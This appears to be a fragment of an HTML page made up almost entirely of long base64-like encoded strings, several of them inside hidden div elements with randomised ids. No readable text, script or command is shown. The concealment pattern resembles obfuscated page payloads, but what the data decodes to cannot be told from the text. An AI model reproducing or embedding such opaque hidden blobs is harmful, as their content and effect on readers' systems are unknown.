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[base64]/CmCm2qhHqv6FbJHc6eQab9kpCnwcs8urNbdKHAf4BeKFv+Bc9YZsPIdtzdD9KNMn0fnO8pS+T2SwcITATL1PocYg6RA/DiM7nzgQ</div><div id="_u4pPBeZh3" style="display:none">xWvsUO7YsMekWjbDI7o/[base64]/J2+jq5hNpWKDTIHfompMVNpDDr8wi1cW/0o2W/Vtoxl0T9OqXg3iQbHMse1yq4hnHWFJPPI9VJfKWPWqYRzz3vNscY/oT9AQ8t1BfVKKKjR+sblv4jsTZ9itZY3BbxNe5n/i+CxvgtMyr7fdcNlKFL8Bug7BfcThy81xjeZMJp+zPiKPnk+w97DfsmiRCPnWOqTaKscMV2dqqTVKQV2S3kcvAai9/9Lwk2+3TIE6WWbMpErqcq0WBHqbBomBHiCMtw/jeT8Poreh+BIdEsmJ53xRqr1XKyR3731R+bF+EVlWLpD/PAsFISTNAczVC4sTHwC+zPfPBxSqyZY4UX1W3VYtsMoejQKRtP1gTSVqqFdNEqjfAN1WtWlrBem1XPGtlu6QuTi8YKKkziPNkG+od29D/syT/OY0OulUqvd+Ap5zPpL6XH/xBxDtA8iw2mt0X3RKncHcw1S7PYTaVo/27DU/oenf3gVBg11Dn7KoKEYPwG6e0S7EZRh7RLtGOvac1tzQ6w68sFCzf8ANAZiIxA0iSzqHe2R16JmRmFUfkWk02TDavWuTkwMese3zGHuTnGCZHbL9xNbqnUX6hz+xPqe58vmt77OnsS1wDvWJqbTuM7ucUw5U1V8Nh0gX/3a+5M+xati+8sEhr3ItlSmad05Aav7XX3NxaMqmO0QqUQ7EfyaaeB4gwAAfl71huXg2PGFujTAchndpeMX51cxm3NYtM7m9vLUBg7hCLPK/jNcMU3gfYosHRclZFtqkr5aJhyx2+m2u8JLxTrPvwM+75M2x2w6Cz9U3eNqkiuX68hxWTEHr75zSouT9YAiDm7vGflKZevMcxSUvSKb4NtoCrVZ+w5s/bhMjQNxCiJD4G/QPYy6fU36FJBlrR4pXXiFMk25Gqz4M8LCkHUL9NVqJcx+yyr+zf2a0GJq0SKV9cX42/pG4CLyFJ2E9kE3FmgjWzFG7GnA/RIFqmvd4BGpSDUSvsl/Pv8IXQ99yHzFqCjbdgmv8w/8TdT9LlPjxTXE9Y08BigwdhQAwziP40yna9D0Tvu1XW8QlL9j0KYFsE02UDYJaT24C46Iuc/8Db8r1f3GZDPKuBgcqCzWqUS42/gafodqYTkFQEe/DjnGYSeOcEP7M0u9zcWiItHuEDZCZU22D6IweoSAxSCLIsMq8E3/h6+z3H+dXKpg1nbQvBpx07EL/v14yQnKds3xhWPoVKhBZLNK+xuQoGOf6dGrjuXMNkvkNm6NwoC2hrdUruwON07kusm42lph49p3EbiPs85wRKmx+Y3AUDZe9kKnIxW1Sy76QTwTG+SlhqGU/I+8FD6KfvQ+BISFN4r0zmHwjTkO7HeCrBUaYCUY4tu9A7ka8kRmuTPGBI7whX7IqrBROcUse4n8DRJoIlbtGL+a5FZ32qdxvgQDUnTJNQAgqFA9x+v6BLTMXaQtUuZTcYA5zWeboL46zV6HOoh6VOdvU/gL5LaP9JyaPKpaI9B9yjpN+ganoDPLHEa3HvuJqmzSesUl/smsWgdpYhAl2/BNeR5yzGA5t4Ge0rhH4pRvphb6zWZ/S/FdXGAkmOXR8Yd22zCa4nXvzApKtYixBKHrW3hT7vrKspAa7eOYIRC7wnkdu8rnuvsWDUo/QPEA6q9T/EL4OsTwn5ylaR5qnf0FNVXmjii/r8sCTeLO4ovtodD+za3/jPSV0j8ixaeYPcp5UT6DIHc4RowStR6jFaBwlXlDYv8HOxPToO4ft52x2vvcZI7gPH6LiUM6n7dGZStRuk1j/YB1UFC9rhFoEehHeVXyQm6xewqciviC9UIrMJF0R+s8Rf+bHOBl2+oFto72Hn5L77l+w0jOYt7yBedzFfST+nlLtdMVojVG9xEpCDJcMcag+LGOg00+TvHLZuPa/c7kN0u/[base64]/DGgkN1Sz/NpS8V9sQvKkP42pUtNlnrhyna/t03Si76McGLi/hLvlUvaZbxEyU/SnLThOM0E+0avkelFjDN/[base64]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</div><div id="_u4pPBeZh4" style="display:none">2OUOPEL6Zc6OVnujgLtIFahRuqdtJ3zWHAkqlAYliSbZ5B7tUh/h2x8U+kJATkwA7NBbZ5nS7ZL6vct2piWJJtnkHu1SGzQKvvJOokR6iBXZ4YtC/Ec9k2pdykAiMc1SicX7jNL6ZS6qNq93RFqt4kzQW2eYEhin/2ne0JNEa4bZ5B7tUhs1zSv2WkJATkwA7RQf8vgWLGPrnBtEI0HcAk2AirkSzxHbz4IKY6LuTADs0FtnmBIYpjucTuQDQR1zr8DrbII6Nc6L90siQV8sIQ0VX3LckhzmLo/7FAchSDY4dZ7scvpEr4rGu3Mgnq2RzDHKR5ki+ZaYaDv0B6FJ9/kFb41TC9ReCxfLYkF+rTGMAWuGqXL5NthoqpUXQUn3yQWPbYM71L7rJ2qjcS6tkcwAuva4wyhGz8/rlAehSAY4lX48QvqkT1sXy2KRfq0xjNFrhqlyyEZvj+sUByAt9+kFL71Te9T+3+a7MxCvPVDt0FpmmMMIRv/J+4TnJO/nqeWeDAObNJ9qh0pDMK9tlPwxKjd5Y0im/qg7lNc1aCe55Q4MU3/032p3ekNQr80k/DEqN3ljSKb+qCuVFsSIRtjg392zmhUeuxfbZ+BvrcAZ1E4jGfPYUsvNW3amJYkm2eQe7VIbMqve0s4m1BoMBMlAXRMNVJ3z3AkqlAYliSbZ5d4ZFo5ULSv2WkJATk3AGJTOBnqwuKf+qSqUB+HNs7ngKilHLgQfr8KupwQaqUA49K8iCDP6B/6pKpQGJYkkeeQe7VIbNc+KMh7XIEp4xPnlare9Nk2jDnwf0BNguQc7RB7tUhs1z4v2WkOECtlg6OSfcq0jyILL7T/U0rDNcgnF/E1SGzXPi/ZaQkBOTAEp5T8XnXaM8oiN3xXWBIkn2eUPjVMKVe5qM15XBM5IQTz2inaI84mX/ynLwBdlaCfYxB+tsxo074r2W0NQnzzhbbBaYRjzafPuSFvE51TZJ9nlH/xSyiUu33dqo3FqXUAN0VpHmVL5pv+JK5QHJJhWOGV+7FaaBS660kqjMR6tcbzRW2aZAxim7kh+FNcVaBf8Qs9tUwo1LqqiS2KhbxwBzDF6N5kSGbb/qfvU53WIBjjFTuxy+hSfivZbQ0FOTUANhftGedLto+vtq3XG0LxCqAa+7VIbNc+L9lpCQE5KNBgEj/LdIhk2n4uKlAYliSbZ5B7tU9vBix6XuOJATkwA7NBbZ5gT3ONryS6gwjC8FwnBK6lHW+Faz6KKY6LuTADs0FtnmBIYp/6o76FiVYxCTbFoyaea5e6L91pDUS5NEYzxuqKcB1wn+uj6stc1iFY4lW+6MzvUvt3HSkNQrz2BrNFLhumTWKbuqAp1d3WIMli0/+xzTwUuypcaQ0BOrZH8MUrm2BMIRt+YqnVXNL3nuQU/vVN71O7f50qjMR5NEA2hC2aYExm2/qgKdUdUzeYItP/sc3s0n2r3eyZRXq1xvNFLhulCGaf/qDpFJsTIV5nlGi2De9Tu2yc6o2EYXRANoQtmiPNp9/+pK5UXNYhWOJVvuPI61A9+8k8Gwa+M9dm0KoU4Ehin/qkqlAYliSbewEopBg4Bmrv3e3DgTkwA7NBbZ5gSGWcK7b/15IWJJtnkHu1SGzXOT7LPIkR6iBXZ4YtCrVYN5yo8bsDWBGuG2eQe7VIbNc+L9lpDhXsocOm0zzLuNu0mLogqlQYkmEbY9X7Ms94x2s92XgOQaJ2A7dRK55mSGaf/uCuUBzTvN1nlnuxSGjTOC/df5JFerVDtVEoHeUIZxx/5K5QHNJg36eUe7DL6Zc7rFwpDQE9NED3Ba2adtsnXH4h6RTbEqHLJBW+9s2plzov3W0KRXq1Q7dU6V3lGKaf+SDsFlsSIV0kFL32zOhUu2sKbYqEeTSANhEuG6UL51q6oKpUXJJnH2ITP/bMaUw4LFysSQc6tQauxG4bpR7iGH2nfkBNhCMcZESuJI/mVz4v2WkJATkwA7NBcQ8zWTLLK/WqTsQPf4I/zKLqkXSKJ3CT6QkBOTADs0FtnmdLs42vIyDQGJYkm2eQe7JLvcVrqFPjiQE5MAOzQW2ZcVo3H+p3ugTMUWQLNIEvIEh8hC97TGpc0W2jkeDQrRnqyGKf+qSqUBiWJJxzRep1Xf6Ga/dKvw5BvTAHs0UoHmQN4hh9sLoFCpY1nCcLPbVML1JualrsSQS6tUO3QWnaZEhm2zqhKdVYk6ceJ5R7sUxo1HprD/JNAT8gRbNHbZpgTCbbvySuSF6WIptjkH+xDGzRKLyfKQ3RfXAH80VtmiQLJh/+pK4QHNYgm2OUPzVMekx779x5TUE9cAezRWna4Ex3Gurg6lRYkiSfI9M/NUxxUiivXu4K1SllEbTGbkq12aUVeqSqUBiWJJtnkHykWjlQtK/[base64]/ZbhrSPrqDs0FtnmBIYp/6pKpQGJE3iSALr6Qb7MrsfEh63NX5KRLi0D4PcRzigyvxv0JLB+ccZENp8sLs1z4v2WkJATkwA7NBbZlzWiUGKWS/Q9iLts/yxLu02D+DOO/Mex2QaWUDp1X+S3EYt42pdynXG0U23O0Qe7VIbNc+L9lpCQE5MASgUyoDcRs2jC40/sJLgGSPd8UvZAhwRm582jwbUmhwF6fSuI8wnXDMKSctU8uEYxHnkHu1SGzXPi/ZaQkBOTcQoQbxCzPId43r5LgDjEM0yHSBLzVYP0Y+Pwq6XRIoZRLzVH+PIFyzyu/wqdcbRTbc7RB7tUhs1z4v2WkJATkwBKBTKgN1HPEf7rA5hQnG8Yk0Q/ul2DwF/jwK6RtSamFSoRE4jzNeIq9SiapBC1Y3CLKQaKQYOUZ+OYq8XYEpY5ahFP/K9RyijujwegCLh3WY4JOopw/mVz4v2WkJATkwA7NBap2zm2UVeqSqUBiWJJtnkHy2mX6CuaVZaQkBOTADs0ZuT3Id5RVwJKpQGJYkm2eXaqcd7MftP429zkGt5RLnQj+PMBlzy3ojINAYliSbZ5B7tUhrxTroRbwYVTk0RTNauY8zyH6ML3X+zMqHd4hgk6mxj+ZXPi/ZaQkBOTADtFW5jjPIckzq8H6XWALxijOTKyUZfQZ+O8q82FWt4hLgUm0Z/FO/RqY4cElDjSOYs0Rr5s/mVz4v2WkJATk3AGJTOBnqyGKf+qSqUBiRNYkyEGtmWDgD+W9LOp3ULaVTZlM+TeMdc8nvpC3amJYkm2eQe7VIbMsqvo29yQYr4JK03L/N50uwT2ujKlLYkTZL9pflsku+B68oWXlakDkk0uBQPUtgT3ZK7jd5wd8L9sj2g65hiHDE6/6N9dsQaiMEsJW4ivOb81h6tT7Dy9YxiXbQaOQb+ZS0r9lpCQE5MAO0QryMNc/oFXqkqlAYliSbYIFp4Mh8BC57Da5JlewhV7ATfM4xWTYferB/RkuHY9v0wC8kmj9UazwNb4kFvSQVtYHqFOBIYp/6pKpQGJYjiWNX52BZONc6qVlwXxBp5VaiAXVNsxsyzGujqYIcUa4bZ5B7tUhs1zksCHtchrOwA7NBbZ5gSGWO6PEqQMuGcE+g0Onm3LnDq38Me1rSumUS5VRtGerIYp/6pKpQGJYkh3fErqQIecUvb8m62lJpY5KzUfzNc52ij2zkrUTNgrdI9lfvJxm+wj1/CntZ0+tjknRCuUt027EOPSS5hJiCMAozRKnm2azQLP9IbpHULaMEsJO9D2fKpY0qNa3Nn5X2S/[base64]/ibwbVKllEeCS7s/1G3GcanRphUyHNM5206+hizhGbT6JPdhA+3cAZ5V9zefC4p/6pKpQGJYkm2eQfKXdOcIt/Fl52hFt5MTz0b5KdgsyCukkKkUKwzeKINDjZpx6l7mlWWkJATkwA7NBbZ5gSGKY7nE7kA0Edc6/A62yCOjXOi/dLIkFfLCENFV9y3JIcw2pt6kEjcU13CcBLiQb/wYvL1l4DkGidAO2wuhbOIximrkhbFUbE+KeZ5U7sQvpEn4qi21KhGlzhnYC6FsgTGKb/uCqVFsTdpgj0/7lC+hSfatcKQ0BPTQA8MXo3eTNNxo5IfqUGJWg36GT//EM71O7bF3sSoW8YgZwxD3d5M0hG3/krlAckicf4tM4Mc05VHpsXDlKhPxzhnYBaZ5kTCbcf+SuRZzVocMj0/5wCGiUu+qZbQkFPXZAN8QtmiXaYdo5IfIUWxPh22PT/nAIaNc6K51pDUQ6tIbmwihd5R7iGH2nfkBNhCMcc4Aup0h9RW082j2cUih3QyIU/M3zmXOferWtEIPTZJ8kFb7tjSzUu+ncaQxCvPYGs0Vtm+PNp9/+tq+Tnc7g3iQU//DIaNc6allqjMc8MAf2wWnd5Y03Gjkh8hRbE+HbY9P+cAho1zornSwKhbxwB/cTbtujzTrbuSFvEBzVoV4nlHuxTCmXOGxd7FyCfPOG5dIp3eWNIdx+IfoTnBNnH+LQf7VMaNR9q1wqjYRstcA2EameY8wmWfkg7hSbEqHY4xU4Mc0+0v2qiSqNhHq0hvNFbZpkS+Yauecu1U0VYVjiwDgxzS9Tu2/daQ0FOnOHNgIuGuUaYdo5IfzQnxEnT3fFabLPbwPrvh7jiQE5MAOzQW2eYEhimPl0PwUNhfcc7RB7tUhs1z4v2WkOAugiVjTL7Z5gSGKf+qStU8mEcRztGvu1SGzXPi/ZbhgTbLATYFE5SqcI8Ut59bgFisc1z+cX/KGcfIS5tAXuCtXtIFA0xm5Pch3lFXAkqlAYliSbZ5dqpx3sx+0/jb3OQa3lEudCP48wGXPLeiMg0BiWJJtnkHu1SGvFOuhFvBhVOTRFM1q5jzPIekSjo6mCHFGuG2eQe7VIbNc+L9593RFqsBNgUTlKpwj2SuvwqQCIxzVKJ4Co5EjrT+V23mrd1SljhD</div><div id="_u4pPBeZh5" style="display:none">nBbZ5gSGKf+qOpgQrDoxHnkHu1SGzXPijIe1yBKeMT55Wq3vIb9kruMfqFCsX3GDKBLaBI612+L9lpCQE5MAOzXXkPNJyimOh0O1eFRHccZEKrJE/s1f4oy7mYBqW3AGGR/JngWDEO+rG8BAnWI4m3AXwlmz3QPf0J+A6Cs7ADs0FtnmBIZZwrtv/Xkhykm2eQe7VIbNAvPYzpGdIpZNd0AflLcRxhzev0+0FMFqSPsoYopA8sRG57SLtagmwj17XBaRp0XmRffS4qUBiWJJtnkHu1T37T+bMMeF0BPbaDqhd8zrUdc9/id3kDSMW1nGRCf3LC7Nc+L9lpCQE+M9KhFOoU4Ehin/[base64]/L58LoH/qkqlAYliScdoIuNVi/x2r7HimZ0ughQOaV/cp0WTYffS4qUBiWJJtnkHu1T33Fa6/JuhlV7fdDI5K8jyMY8YwqdmrQC0W0SHXAqXII/ATqOYG62lJpY5KxVH+MNIoiGHAkqlAYliSbZ5B7tUhrw+o/iukZ0ilk13QB/U2zGzLMa6f/[base64]/qkrUCNwzGItBBrZlg4A/lvSbrdF3pglqDB7YtyHXGOveQyg8yAZBztEHu1SGzXPi/ZaQkBOTAEp5T8XnXaM8oiN3xXWBIkn2eUPjVMKVe5qM15XBM5IZHgUm7K9Rtz2Lo1/8FLBfWKZxBqsgj3kz4qWuzMWf0wBvDEq5tjzaSa+qHqVFsT4dtiwn/2zTyUu+qa7MxBPTAHtwVtmiPNMJy+5y8AWxKh2OMVO7FIaNM9bF3sSoW8ZYZwxD1aYEvm2zynLhRcFaAeJBT+9szphTvsXDlKhbxzhzYBaZ5kTGEbf+fp1J3Dp98kFSv2zamUu+qZbQkFPXRANgFpi+QL58e+5y+VWJJnHqLQf7VMaJF9q1wpDUSrM0ZwxDXaI82n3/7nL5VYkiSfY9R7sQ1vU7t6WizKhG+whDRCuY41WmUY7rT/QhiHtsh0ky8gG32Qfr6M+FqS6CEDM1Bq3vsNIpu5IW8I3dYnHqGVe7AL6RE7L91pDIK89UO3U2hd5RCm2rkgLhWYkiSfIhB4MI5p1zpqWW1KhPxlhnDENdojzaff/ucvlViSJJ9j1D62zOmXOmuLakzCvGhH8MSo3mQL51q6oKpUHNNknSQU/uDLKRS7eUotSoT8c0A3xD3d5M0hG3/krlAckifY4xU4Mc05Uv2qia0JAr10xbDFKdrjzOfcfiHp1J3EIVjiwDgxzS9Tu2/daQ0FOrSG8ALpGzXLJ1x/9OnUndWgHieUe7FMb5S6qpoqjYRrM0ZwxDse589hS+rxuFeflfBO9lfxNUhs1z4v2WkJATkwBLCR+Mt1W7EYcCSqUBiWJJtnkHuyS73Fa6hT6QkBOTADs0FqnbFaNxhwLipQGJYkm2eQfKRaOVcu/Mk93cZ5oFCiFfiecBtzy2+n/0JMlqMR55B7tUhs1z4v2W4d1KjwFiEQOEbznmXffqSuUBzTpJ8iEPwyXHyCLC/IbkmafzAH8MQ92+PNIpp5IepUGJJgn2eUP3VN71J+KlrsSQU5NAe3QinattMmn/y07FAeliCbY9Q/8Mhoz3gv32kNAT00R7NHew0mCGZPvuSuEByWIN8k1PuxSGiXOm/daQ0FfbAHpdooXmVYJt/+5K5QHJJgG2OF/qUMLNN+K9ltTUJ9sAeuxHse589hS+rxuFeflfBO9lfxNUhs1z4v2WkJAT4hEebG5x5gSGKf+qSqUBiWJJxzRW8mm/0Qoz2Nb44C7eUXIJL8WeBUsMzr9z9QCsWwTnfDaKQc7OeWAtl62pB5INBgEj3N8UtijGlkvkSLRXCOc1P7slj4ULSv2WkJATkwA7NBbZ59mjEO6XF+kBzSJJinlD/1cMkXIjwMuF2d6yFQoEFo3eQKoqdfZLHD2IZ1iDXD+6HZOIJse0g4A4E5MAOzQW2eYEhlnCu2/9eSFiSbZ5B7tUhr1O89jO6Di7kwA7NBbZljmXDKfS4qUBiWI5i2gi4ywuzXOSwIe1yGs7cAYBE/zefC6Bjrtv/QCscj2/KDq+GdbFcu/Mk93cZ5pRBjFbie58Lin/[base64]/YDoTnVNnHqLQf7VMaJN9q9zpDRe5t4SwlX3Lck/lnC5xO5eSFiSDtERp5Blswi3vybobVSmj0+fQbdTnS7ONryMg2p+Ht0iygS8ywuzXBo2ZbY0FvLAaYRR3izDLYoWpNGnQKD4EG3qBLyYcrOeWD1l1HZNsoFNlAV02QMh+Tqpx/sJNgGSrz7D7qZ18git7GVmhIbkpEGOVpxljmfFML7X+15Ico4+3ROnhXWtdvi/I/FqR7CJQYMF9TXEYMQcpd/kASwcmjnbGbrcIeh2+L9lpHJFtsBdzRi2CtVzwzGtmv0FOgySMcJB6dIovQiq9iisLR/OwA7NBeV5nCHZcbjX+QwjG9dlkT+O3i6/XP+4bKp2QbSMT45AvnbhKo5w5pKuR2tDuG2eQe6HZOcJqvFl9ypQtolDxQytU4Eh11XAkqkGNxbROdcOoNVy+xOv3Cr0bUGgtWfFQPo8zGTEK+OS8mpiWJJtyAC81XX8HavrZbkkQKuDW4BA+C2PZs8rj97sDScWxg/HKKrdJucTuewxoy0fzsAOzQX/P4Ep3jCrwf1JYgO4bZ5B7tUh5xO57DGqZ0ilk12hTOUtj2DOO+KV+ggtD5VkhWvu1SGzXPjsIPBQTamFQZhRvj/Ub8kro93nSGtYyW3KDq+Gdb0ftP4290hNt5QAn0D7Ntdkgni52uYXZVGJbcNN7scxo0zxpE+kJATknSTNBbZ512DYf6jG50B/WNch2wyrm3W9Da36N/1XQaiFTZlK5HGGL8kwusukAjYWlWSFa+7VIbMVvr9t5nBK7cBV5wW2eYEhiimrwKkPMBHVbYNBrIFvvRW28SD2THCJrBXnBbZ5gSGKPb7cpwksFtc/9jWDuSGuXP+jNvJjBLKJS5pn+SGcI5p/+pK4VmJJhG+AXb6UdftcvvYp6ClWsYxL0AfzL8RvxTuukKkEf1r/fI1P+c0hp1LqrSSqMxHq1xvNFbZpkDGKbuSCvwxvT5x/i0H52zOmHfaocKozEeTQDt0Uu2iPMZx/+v67TnBKknSQU/aUL6RJ9qhwpDQE9NEfwxWgdJAvmmmGhKlRclaLedJX4MIzvkr2qHflKhPxzhnYBaZ5kTCbcfqEqVA4WoxxkRGvgWmtQPfsM+M6A//qDs0FtnmBY94x5NHlATEL/iTNFeCUZfdU//wq9G1BoMcH1i+2eYEhin+51/00KxXXIssV5pN0/R+s9irqLA3kmyTNBbZ5gSGKf6jG504rFtwozCmauE2zQfjwN+1jH87ADs0FtnmBIcgrpJzqDCMLwQHXErrbc/YRt+kgrCNHq5BHiEGxcJoLin/qkqlAP1SSf45R/tw6mVz4v2X5DgTknSTnBbY/1G/JK6Pd50AkGd4h3ACtnkL8DKG3MeF8UOjAS4FA+zzPdYN/sbipQGJYxCzMQbqUIa5cvPAm8WlBqpQAjlfzONVk7zOv3+wONlCVOdsZupRz9h3/tn6OJATkwFqMC+A4zXTPf/eS/QU6DIlHnkHu1XXyUqvrPOhhCrSPXYRR/zbPIZd/7dTgGCcclXa0Qe7VIecd9uwx/WhB6pRBnQWreYYxjWTAkqlAYgzTY80Vt5lkvRC9+TGkOQTjzRfUHK8p2SaRVeqSqUAmF9E40wSggS/xE7zma+V0VKGOSq5N/zXFKd4+44mDQGJYkjnfT6iaYuYP8LZ+jiQE5MBajAvlPM1kySvim7JqYliSbcoTt9V6mVz4v2WkJECrg1uAQPgtj2TSOqnx5g0vGdwplkatmnHqW/GkT6QkBOTADp5N+S7ibto2r9bcKWod3ijTB